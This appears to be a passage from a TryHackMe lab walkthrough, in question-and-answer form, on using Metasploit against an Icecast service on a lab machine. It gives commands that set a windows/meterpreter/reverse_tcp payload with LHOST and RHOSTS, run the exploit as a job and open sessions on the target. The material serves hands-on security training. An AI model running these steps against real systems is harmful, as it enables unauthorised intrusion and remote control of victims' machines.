 What is the name of the column on the far left side of the console that shows up next to 'Name'?
#
Correct Answer
Now type the command use NUMBER_FROM_PREVIOUS_QUESTION . This is the short way to use modules returned by search results.
No answer needed
Question Done
Next, let's set the payload using this command set PAYLOAD windows/meterpreter/reverse_tcp . In this way, we can modify which payloads we want to use
with our exploits. Additionally, let's run this command set LHOST YOUR_IP_ON_TRYHACKME . You might have to check your IP using the command ip addr , it
will likely be your tun0 interface.
No answer needed
Question Done
Let's go ahead and return to our previous exploit, run the command use icecast to select it again.
No answer needed
Question Done
One last step before we can run our exploit. Run the command set RHOSTS MACHINE_IP to tell Metasploit which target to attack.
No answer needed
Question Done
Once you're set those variables correctly, run the exploit now via either the command exploit or the command run -j to run this as a job.
No answer needed
Question Done
Once we've started this, we can check all of the jobs running on the system by running the command jobs
No answer needed
Question Done
After we've established our connection in the next task, we can list all of our sessions using the command sessions . Similarly, we can interact with a target
session using the command sessions -i SESSION_NUMBER
No answer needed
Question Done